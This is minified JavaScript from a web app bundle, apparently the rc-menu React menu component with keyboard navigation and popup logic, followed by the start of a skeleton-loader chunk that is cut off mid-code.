_?getMenuElement:getMenuElement(),onPopupVisibleChange:handleVisibleChange,onPopupClick:function(t){var n=e.onOverlayClick;U(!1),n&&n(t)},getPopupContainer:x}),G)}var Z=f.forwardRef(Dropdown)},93706:function(e,t,n){"use strict";n.r(t),n.d(t,{Divider:function(){return Divider},Item:function(){return $},ItemGroup:function(){return eg},MenuItem:function(){return $},MenuItemGroup:function(){return eg},SubMenu:function(){return ed},default:function(){return eZ},useFullPath:function(){return useFullPath}});var r=n(13428),o=n(21076),i=n(10870),l=n(16141),u=n(98961),a=n(82554),c=n(42744),s=n.n(c),f=n(62944),d=n(73310),p=n(41595),v=n(54812),m=n(2265),g=n(54887),b=m.createContext(null);function getMenuId(e,t){return void 0===e?null:"".concat(e,"-").concat(t)}function useMenuId(e){return getMenuId(m.useContext(b),e)}var h=n(69320),y=["children","locked"],C=m.createContext(null);function mergeProps(e,t){var n=(0,i.Z)({},e);return Object.keys(t).forEach(function(e){var r=t[e];void 0!==r&&(n[e]=r)}),n}function InheritableContextProvider(e){var t=e.children,n=e.locked,r=(0,a.Z)(e,y),o=m.useContext(C),i=(0,h.Z)(function(){return mergeProps(o,r)},[o,r],function(e,t){return!n&&(e[0]!==t[0]||!(0,p.Z)(e[1],t[1],!0))});return m.createElement(C.Provider,{value:i},t)}var Z=m.createContext(null);function useMeasure(){return m.useContext(Z)}var E=m.createContext([]);function useFullPath(e){var t=m.useContext(E);return m.useMemo(function(){return void 0!==e?[].concat((0,l.Z)(t),[e]):t},[t,e])}var M=m.createContext(null),I=m.createContext({}),w=n(42120);function focusable(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if((0,w.Z)(e)){var n=e.nodeName.toLowerCase(),r=["input","select","textarea","button"].includes(n)||e.isContentEditable||"a"===n&&!!e.getAttribute("href"),o=e.getAttribute("tabindex"),i=Number(o),l=null;return o&&!Number.isNaN(i)?l=i:r&&null===l&&(l=0),r&&e.disabled&&(l=null),null!==l&&(l>=0||t&&l<0)}return!1}function getFocusNodeList(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=(0,l.Z)(e.querySelectorAll("*")).filter(function(e){return focusable(e,t)});return focusable(e,t)&&n.unshift(e),n}var P=n(89017),x=n(43197),R=P.Z.LEFT,S=P.Z.RIGHT,k=P.Z.UP,N=P.Z.DOWN,K=P.Z.ENTER,O=P.Z.ESC,A=P.Z.HOME,D=P.Z.END,_=[k,N,R,S];function getOffset(e,t,n,r){var i,l="prev",u="next",a="children",c="parent";if("inline"===e&&r===K)return{inlineTrigger:!0};var s=(0,o.Z)((0,o.Z)({},k,l),N,u),f=(0,o.Z)((0,o.Z)((0,o.Z)((0,o.Z)({},R,n?u:l),S,n?l:u),N,a),K,a),d=(0,o.Z)((0,o.Z)((0,o.Z)((0,o.Z)((0,o.Z)((0,o.Z)({},k,l),N,u),K,a),O,c),R,n?a:c),S,n?c:a);switch(null===(i=({inline:s,horizontal:f,vertical:d,inlineSub:s,horizontalSub:d,verticalSub:d})["".concat(e).concat(t?"":"Sub")])||void 0===i?void 0:i[r]){case l:return{offset:-1,sibling:!0};case u:return{offset:1,sibling:!0};case c:return{offset:-1,sibling:!1};case a:return{offset:1,sibling:!1};default:return null}}function findContainerUL(e){for(var t=e;t;){if(t.getAttribute("data-menu-list"))return t;t=t.parentElement}return null}function getFocusElement(e,t){for(var n=e||document.activeElement;n;){if(t.has(n))return n;n=n.parentElement}return null}function getFocusableElements(e,t){return getFocusNodeList(e,!0).filter(function(e){return t.has(e)})}function getNextFocusElement(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1;if(!e)return null;var o=getFocusableElements(e,t),i=o.length,l=o.findIndex(function(e){return n===e});return r<0?-1===l?l=i-1:l-=1:r>0&&(l+=1),o[l=(l+i)%i]}var refreshElements=function(e,t){var n=new Set,r=new Map,o=new Map;return e.forEach(function(e){var i=document.querySelector("[data-menu-id='".concat(getMenuId(t,e),"']"));i&&(n.add(i),o.set(i,e),r.set(e,i))}),{elements:n,key2element:r,element2key:o}};function useAccessibility(e,t,n,r,o,i,l,u,a,c){var s=m.useRef(),f=m.useRef();f.current=t;var cleanRaf=function(){x.Z.cancel(s.current)};return m.useEffect(function(){return function(){cleanRaf()}},[]),function(d){var p=d.which;if([].concat(_,[K,O,A,D]).includes(p)){var v=i(),m=refreshElements(v,r),g=m,b=g.elements,h=g.key2element,y=g.element2key,C=getFocusElement(h.get(t),b),Z=y.get(C),E=getOffset(e,1===l(Z,!0).length,n,p);if(!E&&p!==A&&p!==D)return;(_.includes(p)||[A,D].includes(p))&&d.preventDefault();var tryFocus=function(e){if(e){var t=e,n=e.querySelector("a");null!=n&&n.getAttribute("href")&&(t=n);var r=y.get(e);u(r),cleanRaf(),s.current=(0,x.Z)(function(){f.current===r&&t.focus()})}};if([A,D].includes(p)||E.sibling||!C){var M,I=getFocusableElements(M=C&&"inline"!==e?findContainerUL(C):o.current,b);tryFocus(p===A?I[0]:p===D?I[I.length-1]:getNextFocusElement(M,b,C,E.offset))}else if(E.inlineTrigger)a(Z);else if(E.offset>0)a(Z,!0),cleanRaf(),s.current=(0,x.Z)(function(){m=refreshElements(v,r);var e=C.getAttribute("aria-controls");tryFocus(getNextFocusElement(document.getElementById(e),m.elements))},5);else if(E.offset<0){var w=l(Z,!0),P=w[w.length-2],R=h.get(P);a(P,!1),tryFocus(R)}}null==c||c(d)}}function nextSlice(e){Promise.resolve().then(e)}var L="__RC_UTIL_PATH_SPLIT__",getPathStr=function(e){return e.join(L)},F="rc-menu-more";function useKeyRecords(){var e=m.useState({}),t=(0,u.Z)(e,2)[1],n=(0,m.useRef)(new Map),r=(0,m.useRef)(new Map),o=m.useState([]),i=(0,u.Z)(o,2),a=i[0],c=i[1],s=(0,m.useRef)(0),f=(0,m.useRef)(!1),forceUpdate=function(){f.current||t({})},d=(0,m.useCallback)(function(e,t){var o=getPathStr(t);r.current.set(o,e),n.current.set(e,o),s.current+=1;var i=s.current;nextSlice(function(){i===s.current&&forceUpdate()})},[]),p=(0,m.useCallback)(function(e,t){var o=getPathStr(t);r.current.delete(o),n.current.delete(e)},[]),v=(0,m.useCallback)(function(e){c(e)},[]),g=(0,m.useCallback)(function(e,t){var r=(n.current.get(e)||"").split(L);return t&&a.includes(r[0])&&r.unshift(F),r},[a]),b=(0,m.useCallback)(function(e,t){return e.filter(function(e){return void 0!==e}).some(function(e){return g(e,!0).includes(t)})},[g]),h=(0,m.useCallback)(function(e){var t="".concat(n.current.get(e)).concat(L),o=new Set;return(0,l.Z)(r.current.keys()).forEach(function(e){e.startsWith(t)&&o.add(r.current.get(e))}),o},[]);return m.useEffect(function(){return function(){f.current=!0}},[]),{registerPath:d,unregisterPath:p,refreshOverflowKeys:v,isSubPathKey:b,getKeyPath:g,getKeys:function(){var e=(0,l.Z)(n.current.keys());return a.length&&e.push(F),e},getSubPathKeys:h}}function useMemoCallback(e){var t=m.useRef(e);t.current=e;var n=m.useCallback(function(){for(var e,n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];return null===(e=t.current)||void 0===e?void 0:e.call.apply(e,[t].concat(r))},[]);return e?n:void 0}var T=Math.random().toFixed(5).toString().slice(2),V=0;function useUUID(e){var t=(0,d.Z)(e,{value:e}),n=(0,u.Z)(t,2),r=n[0],o=n[1];return m.useEffect(function(){V+=1;var e="".concat(T,"-").concat(V);o("rc-menu-uuid-".concat(e))},[]),r}var z=n(49034),j=n(88755),U=n(75904),q=n(42936),B=n(54925),W=n(17146);function useActive(e,t,n,r){var o=m.useContext(C),i=o.activeKey,l=o.onActive,u=o.onInactive,a={active:i===e};return t||(a.onMouseEnter=function(t){null==n||n({key:e,domEvent:t}),l(e)},a.onMouseLeave=function(t){null==r||r({key:e,domEvent:t}),u(e)}),a}function useDirectionStyle(e){var t=m.useContext(C),n=t.mode,r=t.rtl,o=t.inlineIndent;return"inline"!==n?null:r?{paddingRight:e*o}:{paddingLeft:e*o}}function Icon(e){var t,n=e.icon,r=e.props,o=e.children;return null===n||!1===n?null:("function"==typeof n?t=m.createElement(n,(0,i.Z)({},r)):"boolean"!=typeof n&&(t=n),t||o||null)}var H=["item"];function warnItemProp(e){var t=e.item,n=(0,a.Z)(e,H);return Object.defineProperty(n,"item",{get:function(){return(0,v.ZP)(!1,"`info.item` is deprecated since we will move to function component that not provides React Node instance in future."),t}}),n}var G=["title","attribute","elementRef"],Y=["style","className","eventKey","warnKey","disabled","itemIcon","children","role","onMouseEnter","onMouseLeave","onClick","onKeyDown","onFocus"],Q=["active"],X=function(e){(0,U.Z)(LegacyMenuItem,e);var t=(0,q.Z)(LegacyMenuItem);function LegacyMenuItem(){return(0,z.Z)(this,LegacyMenuItem),t.apply(this,arguments)}return(0,j.Z)(LegacyMenuItem,[{key:"render",value:function(){var e=this.props,t=e.title,n=e.attribute,o=e.elementRef,i=(0,a.Z)(e,G),l=(0,B.Z)(i,["eventKey","popupClassName","popupOffset","onTitleClick"]);return(0,v.ZP)(!n,"`attribute` of Menu.Item is deprecated. Please pass attribute directly."),m.createElement(f.Z.Item,(0,r.Z)({},n,{title:"string"==typeof t?t:void 0},l,{ref:o}))}}]),LegacyMenuItem}(m.Component),J=m.forwardRef(function(e,t){var n=e.style,u=e.className,c=e.eventKey,f=(e.warnKey,e.disabled),d=e.itemIcon,p=e.children,v=e.role,g=e.onMouseEnter,b=e.onMouseLeave,h=e.onClick,y=e.onKeyDown,Z=e.onFocus,E=(0,a.Z)(e,Y),M=useMenuId(c),w=m.useContext(C),x=w.prefixCls,R=w.onItemClick,S=w.disabled,k=w.overflowDisabled,N=w.itemIcon,K=w.selectedKeys,O=w.onActive,A=m.useContext(I)._internalRenderMenuItem,D="".concat(x,"-item"),_=m.useRef(),L=m.useRef(),F=S||f,T=(0,W.x1)(t,L),V=useFullPath(c),getEventInfo=function(e){return{key:c,keyPath:(0,l.Z)(V).reverse(),item:_.current,domEvent:e}},z=useActive(c,F,g,b),j=z.active,U=(0,a.Z)(z,Q),q=K.includes(c),H=useDirectionStyle(V.length),G={};"option"===e.role&&(G["aria-selected"]=q);var J=m.createElement(X,(0,r.Z)({ref:_,elementRef:T,role:null===v?"none":v||"menuitem",tabIndex:f?null:-1,"data-menu-id":k&&M?null:M},(0,B.Z)(E,["extra"]),U,G,{component:"li","aria-disabled":f,style:(0,i.Z)((0,i.Z)({},H),n),className:s()(D,(0,o.Z)((0,o.Z)((0,o.Z)({},"".concat(D,"-active"),j),"".concat(D,"-selected"),q),"".concat(D,"-disabled"),F),u),onClick:function(e){if(!F){var t=getEventInfo(e);null==h||h(warnItemProp(t)),R(t)}},onKeyDown:function(e){if(null==y||y(e),e.which===P.Z.ENTER){var t=getEventInfo(e);null==h||h(warnItemProp(t)),R(t)}},onFocus:function(e){O(c),null==Z||Z(e)}}),p,m.createElement(Icon,{props:(0,i.Z)((0,i.Z)({},e),{},{isSelected:q}),icon:d||N}));return A&&(J=A(J,e,{selected:q})),J});function MenuItem(e,t){var n=e.eventKey,o=useMeasure(),i=useFullPath(n);return(m.useEffect(function(){if(o)return o.registerPath(n,i),function(){o.unregisterPath(n,i)}},[i]),o)?null:m.createElement(J,(0,r.Z)({},e,{ref:t}))}var $=m.forwardRef(MenuItem),ee=["className","children"],et=m.forwardRef(function(e,t){var n=e.className,o=e.children,i=(0,a.Z)(e,ee),l=m.useContext(C),u=l.prefixCls,c=l.mode,f=l.rtl;return m.createElement("ul",(0,r.Z)({className:s()(u,f&&"".concat(u,"-rtl"),"".concat(u,"-sub"),"".concat(u,"-").concat("inline"===c?"inline":"vertical"),n),role:"menu"},i,{"data-menu-list":!0,ref:t}),o)});et.displayName="SubMenuList";var en=n(79173);function parseChildren(e,t){return(0,en.Z)(e).map(function(e,n){if(m.isValidElement(e)){var r,o,i=e.key,u=null!==(r=null===(o=e.props)||void 0===o?void 0:o.eventKey)&&void 0!==r?r:i;null==u&&(u="tmp_key-".concat([].concat((0,l.Z)(t),[n]).join("-")));var a={key:u,eventKey:u};return m.cloneElement(e,a)}return e})}var er=n(16758),eo={adjustX:1,adjustY:1},ei={topLeft:{points:["bl","tl"],overflow:eo},topRight:{points:["br","tr"],overflow:eo},bottomLeft:{points:["tl","bl"],overflow:eo},bottomRight:{points:["tr","br"],overflow:eo},leftTop:{points:["tr","tl"],overflow:eo},leftBottom:{points:["br","bl"],overflow:eo},rightTop:{points:["tl","tr"],overflow:eo},rightBottom:{points:["bl","br"],overflow:eo}},el={topLeft:{points:["bl","tl"],overflow:eo},topRight:{points:["br","tr"],overflow:eo},bottomLeft:{points:["tl","bl"],overflow:eo},bottomRight:{points:["tr","br"],overflow:eo},rightTop:{points:["tr","tl"],overflow:eo},rightBottom:{points:["br","bl"],overflow:eo},leftTop:{points:["tl","tr"],overflow:eo},leftBottom:{points:["bl","br"],overflow:eo}};function getMotion(e,t,n){return t||(n?n[e]||n.other:void 0)}var eu={horizontal:"bottomLeft",vertical:"rightTop","vertical-left":"rightTop","vertical-right":"leftTop"};function PopupTrigger(e){var t=e.prefixCls,n=e.visible,r=e.children,l=e.popup,a=e.popupStyle,c=e.popupClassName,f=e.popupOffset,d=e.disabled,p=e.mode,v=e.onVisibleChange,g=m.useContext(C),b=g.getPopupContainer,h=g.rtl,y=g.subMenuOpenDelay,Z=g.subMenuCloseDelay,E=g.builtinPlacements,M=g.triggerSubMenuAction,I=g.forceSubMenuRender,w=g.rootClassName,P=g.motion,R=g.defaultMotions,S=m.useState(!1),k=(0,u.Z)(S,2),N=k[0],K=k[1],O=h?(0,i.Z)((0,i.Z)({},el),E):(0,i.Z)((0,i.Z)({},ei),E),A=eu[p],D=getMotion(p,P,R),_=m.useRef(D);"inline"!==p&&(_.current=D);var L=(0,i.Z)((0,i.Z)({},_.current),{},{leavedClassName:"".concat(t,"-hidden"),removeOnLeave:!1,motionAppear:!0}),F=m.useRef();return m.useEffect(function(){return F.current=(0,x.Z)(function(){K(n)}),function(){x.Z.cancel(F.current)}},[n]),m.createElement(er.Z,{prefixCls:t,popupClassName:s()("".concat(t,"-popup"),(0,o.Z)({},"".concat(t,"-rtl"),h),c,w),stretch:"horizontal"===p?"minWidth":null,getPopupContainer:b,builtinPlacements:O,popupPlacement:A,popupVisible:N,popup:l,popupStyle:a,popupAlign:f&&{offset:f},action:d?[]:[M],mouseEnterDelay:y,mouseLeaveDelay:Z,onPopupVisibleChange:v,forceRender:I,popupMotion:L,fresh:!0},r)}var ea=n(32467);function InlineSubMenuList(e){var t=e.id,n=e.open,o=e.keyPath,l=e.children,a="inline",c=m.useContext(C),s=c.prefixCls,f=c.forceSubMenuRender,d=c.motion,p=c.defaultMotions,v=c.mode,g=m.useRef(!1);g.current=v===a;var b=m.useState(!g.current),h=(0,u.Z)(b,2),y=h[0],Z=h[1],E=!!g.current&&n;m.useEffect(function(){g.current&&Z(!1)},[v]);var M=(0,i.Z)({},getMotion(a,d,p));o.length>1&&(M.motionAppear=!1);var I=M.onVisibleChanged;return(M.onVisibleChanged=function(e){return g.current||e||Z(!0),null==I?void 0:I(e)},y)?null:m.createElement(InheritableContextProvider,{mode:a,locked:!g.current},m.createElement(ea.default,(0,r.Z)({visible:E},M,{forceRender:f,removeOnLeave:!1,leavedClassName:"".concat(s,"-hidden")}),function(e){var n=e.className,r=e.style;return m.createElement(et,{id:t,className:n,style:r},l)}))}var ec=["style","className","title","eventKey","warnKey","disabled","internalPopupClose","children","itemIcon","expandIcon","popupClassName","popupOffset","popupStyle","onClick","onMouseEnter","onMouseLeave","onTitleClick","onTitleMouseEnter","onTitleMouseLeave"],es=["active"],ef=m.forwardRef(function(e,t){var n=e.style,l=e.className,c=e.title,d=e.eventKey,p=(e.warnKey,e.disabled),v=e.internalPopupClose,g=e.children,b=e.itemIcon,h=e.expandIcon,y=e.popupClassName,Z=e.popupOffset,E=e.popupStyle,w=e.onClick,P=e.onMouseEnter,x=e.onMouseLeave,R=e.onTitleClick,S=e.onTitleMouseEnter,k=e.onTitleMouseLeave,N=(0,a.Z)(e,ec),K=useMenuId(d),O=m.useContext(C),A=O.prefixCls,D=O.mode,_=O.openKeys,L=O.disabled,F=O.overflowDisabled,T=O.activeKey,V=O.selectedKeys,z=O.itemIcon,j=O.expandIcon,U=O.onItemClick,q=O.onOpenChange,B=O.onActive,W=m.useContext(I)._internalRenderSubMenuItem,H=m.useContext(M).isSubPathKey,G=useFullPath(),Y="".concat(A,"-submenu"),Q=L||p,X=m.useRef(),J=m.useRef(),$=null!=h?h:j,ee=_.includes(d),en=!F&&ee,er=H(V,d),eo=useActive(d,Q,S,k),ei=eo.active,el=(0,a.Z)(eo,es),eu=m.useState(!1),ea=(0,u.Z)(eu,2),ef=ea[0],ed=ea[1],triggerChildrenActive=function(e){Q||ed(e)},ep=m.useMemo(function(){return ei||"inline"!==D&&(ef||H([T],d))},[D,ei,T,ef,d,H]),ev=useDirectionStyle(G.length),em=useMemoCallback(function(e){null==w||w(warnItemProp(e)),U(e)}),eg=K&&"".concat(K,"-popup"),eb=m.useMemo(function(){return m.createElement(Icon,{icon:"horizontal"!==D?$:void 0,props:(0,i.Z)((0,i.Z)({},e),{},{isOpen:en,isSubMenu:!0})},m.createElement("i",{className:"".concat(Y,"-arrow")}))},[D,$,e,en,Y]),eh=m.createElement("div",(0,r.Z)({role:"menuitem",style:ev,className:"".concat(Y,"-title"),tabIndex:Q?null:-1,ref:X,title:"string"==typeof c?c:null,"data-menu-id":F&&K?null:K,"aria-expanded":en,"aria-haspopup":!0,"aria-controls":eg,"aria-disabled":Q,onClick:function(e){Q||(null==R||R({key:d,domEvent:e}),"inline"===D&&q(d,!ee))},onFocus:function(){B(d)}},el),c,eb),ey=m.useRef(D);if("inline"!==D&&G.length>1?ey.current="vertical":ey.current=D,!F){var eC=ey.current;eh=m.createElement(PopupTrigger,{mode:eC,prefixCls:Y,visible:!v&&en&&"inline"!==D,popupClassName:y,popupOffset:Z,popupStyle:E,popup:m.createElement(InheritableContextProvider,{mode:"horizontal"===eC?"vertical":eC},m.createElement(et,{id:eg,ref:J},g)),disabled:Q,onVisibleChange:function(e){"inline"!==D&&q(d,e)}},eh)}var eZ=m.createElement(f.Z.Item,(0,r.Z)({ref:t,role:"none"},N,{component:"li",style:n,className:s()(Y,"".concat(Y,"-").concat(D),l,(0,o.Z)((0,o.Z)((0,o.Z)((0,o.Z)({},"".concat(Y,"-open"),en),"".concat(Y,"-active"),ep),"".concat(Y,"-selected"),er),"".concat(Y,"-disabled"),Q)),onMouseEnter:function(e){triggerChildrenActive(!0),null==P||P({key:d,domEvent:e})},onMouseLeave:function(e){triggerChildrenActive(!1),null==x||x({key:d,domEvent:e})}}),eh,!F&&m.createElement(InlineSubMenuList,{id:eg,open:en,keyPath:G},g));return W&&(eZ=W(eZ,e,{selected:er,active:ep,open:en,disabled:Q})),m.createElement(InheritableContextProvider,{onItemClick:em,mode:"horizontal"===D?"vertical":D,itemIcon:null!=b?b:z,expandIcon:$},eZ)}),ed=m.forwardRef(function(e,t){var n,o=e.eventKey,i=e.children,l=useFullPath(o),u=parseChildren(i,l),a=useMeasure();return m.useEffect(function(){if(a)return a.registerPath(o,l),function(){a.unregisterPath(o,l)}},[l]),n=a?u:m.createElement(ef,(0,r.Z)({ref:t},e),u),m.createElement(E.Provider,{value:l},n)}),ep=n(60075);function Divider(e){var t=e.className,n=e.style,r=m.useContext(C).prefixCls;return useMeasure()?null:m.createElement("li",{role:"separator",className:s()("".concat(r,"-item-divider"),t),style:n})}var ev=["className","title","eventKey","children"],em=m.forwardRef(function(e,t){var n=e.className,o=e.title,i=(e.eventKey,e.children),l=(0,a.Z)(e,ev),u=m.useContext(C).prefixCls,c="".concat(u,"-item-group");return m.createElement("li",(0,r.Z)({ref:t,role:"presentation"},l,{onClick:function(e){return e.stopPropagation()},className:s()(c,n)}),m.createElement("div",{role:"presentation",className:"".concat(c,"-title"),title:"string"==typeof o?o:void 0},o),m.createElement("ul",{role:"group",className:"".concat(c,"-list")},i))}),eg=m.forwardRef(function(e,t){var n=e.eventKey,o=parseChildren(e.children,useFullPath(n));return useMeasure()?o:m.createElement(em,(0,r.Z)({ref:t},(0,B.Z)(e,["warnKey"])),o)}),eb=["label","children","key","type","extra"];function convertItemsToNodes(e,t,n){var o=t.item,i=t.group,l=t.submenu,u=t.divider;return(e||[]).map(function(e,c){if(e&&"object"===(0,ep.Z)(e)){var s=e.label,f=e.children,d=e.key,p=e.type,v=e.extra,g=(0,a.Z)(e,eb),b=null!=d?d:"tmp-".concat(c);return f||"group"===p?"group"===p?m.createElement(i,(0,r.Z)({key:b},g,{title:s}),convertItemsToNodes(f,t,n)):m.createElement(l,(0,r.Z)({key:b},g,{title:s}),convertItemsToNodes(f,t,n)):"divider"===p?m.createElement(u,(0,r.Z)({key:b},g)):m.createElement(o,(0,r.Z)({key:b},g,{extra:v}),s,(!!v||0===v)&&m.createElement("span",{className:"".concat(n,"-item-extra")},v))}return null}).filter(function(e){return e})}function parseItems(e,t,n,r,o){var l=e,u=(0,i.Z)({divider:Divider,item:$,group:eg,submenu:ed},r);return t&&(l=convertItemsToNodes(t,u,o)),parseChildren(l,n)}var eh=["prefixCls","rootClassName","style","className","tabIndex","items","children","direction","id","mode","inlineCollapsed","disabled","disabledOverflow","subMenuOpenDelay","subMenuCloseDelay","forceSubMenuRender","defaultOpenKeys","openKeys","activeKey","defaultActiveFirst","selectable","multiple","defaultSelectedKeys","selectedKeys","onSelect","onDeselect","inlineIndent","motion","defaultMotions","triggerSubMenuAction","builtinPlacements","itemIcon","expandIcon","overflowedIndicator","overflowedIndicatorPopupClassName","getPopupContainer","onClick","onOpenChange","onKeyDown","openAnimation","openTransitionName","_internalRenderMenuItem","_internalRenderSubMenuItem","_internalComponents"],ey=[],eC=m.forwardRef(function(e,t){var n,c=e.prefixCls,v=void 0===c?"rc-menu":c,h=e.rootClassName,y=e.style,C=e.className,E=e.tabIndex,w=e.items,P=e.children,x=e.direction,R=e.id,S=e.mode,k=void 0===S?"vertical":S,N=e.inlineCollapsed,K=e.disabled,O=e.disabledOverflow,A=e.subMenuOpenDelay,D=e.subMenuCloseDelay,_=e.forceSubMenuRender,L=e.defaultOpenKeys,T=e.openKeys,V=e.activeKey,z=e.defaultActiveFirst,j=e.selectable,U=void 0===j||j,q=e.multiple,B=void 0!==q&&q,W=e.defaultSelectedKeys,H=e.selectedKeys,G=e.onSelect,Y=e.onDeselect,Q=e.inlineIndent,X=e.motion,J=e.defaultMotions,ee=e.triggerSubMenuAction,et=e.builtinPlacements,en=e.itemIcon,er=e.expandIcon,eo=e.overflowedIndicator,ei=void 0===eo?"...":eo,el=e.overflowedIndicatorPopupClassName,eu=e.getPopupContainer,ea=e.onClick,ec=e.onOpenChange,es=e.onKeyDown,ef=(e.openAnimation,e.openTransitionName,e._internalRenderMenuItem),ep=e._internalRenderSubMenuItem,ev=e._internalComponents,em=(0,a.Z)(e,eh),eg=m.useMemo(function(){return[parseItems(P,w,ey,ev,v),parseItems(P,w,ey,{},v)]},[P,w,ev]),eb=(0,u.Z)(eg,2),eC=eb[0],eZ=eb[1],eE=m.useState(!1),eM=(0,u.Z)(eE,2),eI=eM[0],ew=eM[1],eP=m.useRef(),ex=useUUID(R),eR="rtl"===x,eS=(0,d.Z)(L,{value:T,postState:function(e){return e||ey}}),ek=(0,u.Z)(eS,2),eN=ek[0],eK=ek[1],triggerOpenKeys=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];function doUpdate(){eK(e),null==ec||ec(e)}t?(0,g.flushSync)(doUpdate):doUpdate()},eO=m.useState(eN),eA=(0,u.Z)(eO,2),eD=eA[0],e_=eA[1],eL=m.useRef(!1),eF=m.useMemo(function(){return("inline"===k||"vertical"===k)&&N?["vertical",N]:[k,!1]},[k,N]),eT=(0,u.Z)(eF,2),eV=eT[0],ez=eT[1],ej="inline"===eV,eU=m.useState(eV),eq=(0,u.Z)(eU,2),eB=eq[0],eW=eq[1],eH=m.useState(ez),eG=(0,u.Z)(eH,2),eY=eG[0],eQ=eG[1];m.useEffect(function(){eW(eV),eQ(ez),eL.current&&(ej?eK(eD):triggerOpenKeys(ey))},[eV,ez]);var eX=m.useState(0),eJ=(0,u.Z)(eX,2),e$=eJ[0],e0=eJ[1],e1=e$>=eC.length-1||"horizontal"!==eB||O;m.useEffect(function(){ej&&e_(eN)},[eN]),m.useEffect(function(){return eL.current=!0,function(){eL.current=!1}},[]);var e2=useKeyRecords(),e6=e2.registerPath,e8=e2.unregisterPath,e4=e2.refreshOverflowKeys,e5=e2.isSubPathKey,e9=e2.getKeyPath,e7=e2.getKeys,e3=e2.getSubPathKeys,te=m.useMemo(function(){return{registerPath:e6,unregisterPath:e8}},[e6,e8]),tt=m.useMemo(function(){return{isSubPathKey:e5}},[e5]);m.useEffect(function(){e4(e1?ey:eC.slice(e$+1).map(function(e){return e.key}))},[e$,e1]);var tn=(0,d.Z)(V||z&&(null===(n=eC[0])||void 0===n?void 0:n.key),{value:V}),tr=(0,u.Z)(tn,2),to=tr[0],ti=tr[1],tl=useMemoCallback(function(e){ti(e)}),tu=useMemoCallback(function(){ti(void 0)});(0,m.useImperativeHandle)(t,function(){return{list:eP.current,focus:function(e){var t,n,r=refreshElements(e7(),ex),o=r.elements,i=r.key2element,l=r.element2key,u=getFocusableElements(eP.current,o),a=null!=to?to:u[0]?l.get(u[0]):null===(t=eC.find(function(e){return!e.props.disabled}))||void 0===t?void 0:t.key,c=i.get(a);a&&c&&(null==c||null===(n=c.focus)||void 0===n||n.call(c,e))}}});var ta=(0,d.Z)(W||[],{value:H,postState:function(e){return Array.isArray(e)?e:null==e?ey:[e]}}),tc=(0,u.Z)(ta,2),ts=tc[0],tf=tc[1],triggerSelection=function(e){if(U){var t,n=e.key,r=ts.includes(n);tf(t=B?r?ts.filter(function(e){return e!==n}):[].concat((0,l.Z)(ts),[n]):[n]);var o=(0,i.Z)((0,i.Z)({},e),{},{selectedKeys:t});r?null==Y||Y(o):null==G||G(o)}!B&&eN.length&&"inline"!==eB&&triggerOpenKeys(ey)},td=useMemoCallback(function(e){null==ea||ea(warnItemProp(e)),triggerSelection(e)}),tp=useMemoCallback(function(e,t){var n=eN.filter(function(t){return t!==e});if(t)n.push(e);else if("inline"!==eB){var r=e3(e);n=n.filter(function(e){return!r.has(e)})}(0,p.Z)(eN,n,!0)||triggerOpenKeys(n,!0)}),tv=useAccessibility(eB,to,eR,ex,eP,e7,e9,ti,function(e,t){var n=null!=t?t:!eN.includes(e);tp(e,n)},es);m.useEffect(function(){ew(!0)},[]);var tm=m.useMemo(function(){return{_internalRenderMenuItem:ef,_internalRenderSubMenuItem:ep}},[ef,ep]),tg="horizontal"!==eB||O?eC:eC.map(function(e,t){return m.createElement(InheritableContextProvider,{key:e.key,overflowDisabled:t>e$},e)}),tb=m.createElement(f.Z,(0,r.Z)({id:R,ref:eP,prefixCls:"".concat(v,"-overflow"),component:"ul",itemComponent:$,className:s()(v,"".concat(v,"-root"),"".concat(v,"-").concat(eB),C,(0,o.Z)((0,o.Z)({},"".concat(v,"-inline-collapsed"),eY),"".concat(v,"-rtl"),eR),h),dir:x,style:y,role:"menu",tabIndex:void 0===E?0:E,data:tg,renderRawItem:function(e){return e},renderRawRest:function(e){var t=e.length,n=t?eC.slice(-t):null;return m.createElement(ed,{eventKey:F,title:ei,disabled:e1,internalPopupClose:0===t,popupClassName:el},n)},maxCount:"horizontal"!==eB||O?f.Z.INVALIDATE:f.Z.RESPONSIVE,ssr:"full","data-menu-list":!0,onVisibleChange:function(e){e0(e)},onKeyDown:tv},em));return m.createElement(I.Provider,{value:tm},m.createElement(b.Provider,{value:ex},m.createElement(InheritableContextProvider,{prefixCls:v,rootClassName:h,mode:eB,openKeys:eN,rtl:eR,disabled:K,motion:eI?X:null,defaultMotions:eI?J:null,activeKey:to,onActive:tl,onInactive:tu,selectedKeys:ts,inlineIndent:void 0===Q?24:Q,subMenuOpenDelay:void 0===A?.1:A,subMenuCloseDelay:void 0===D?.1:D,forceSubMenuRender:_,builtinPlacements:et,triggerSubMenuAction:void 0===ee?"hover":ee,getPopupContainer:eu,itemIcon:en,expandIcon:er,onItemClick:td,onOpenChange:tp},m.createElement(M.Provider,{value:tt},tb),m.createElement("div",{style:{display:"none"},"aria-hidden":!0},m.createElement(Z.Provider,{value:te},eZ)))))});eC.Item=$,eC.SubMenu=ed,eC.ItemGroup=eg,eC.Divider=Divider;var eZ=eC}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/6782-30d6d4d092f12f24.js
body_size: 3363
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6782],{59123:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744)),r=l(n(2041)),s=n(9273),u=l(n(59831)),d=l(n(86725));t.default=e=>{let{prefixCls:t,className:n,rootClassName:l,active:a,shape:c="circle",size:g="default"}=e,{getPrefixCls:m}=i.useContext(s.ConfigContext),f=m("skeleton",t),[p,b,k]=(0,d.default)(f),v=(0,r.default)(e,["prefixCls","className"]),$=(0,o.default)(f,`${f}-element`,{[`${f}-active`]:a},n,l,b,k);return p(i.createElement("div",{className:$},i.createElement(u.default,Object.assign({prefixCls:`${f}-avatar`,shape:c,size:g},v))))}},5722:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var 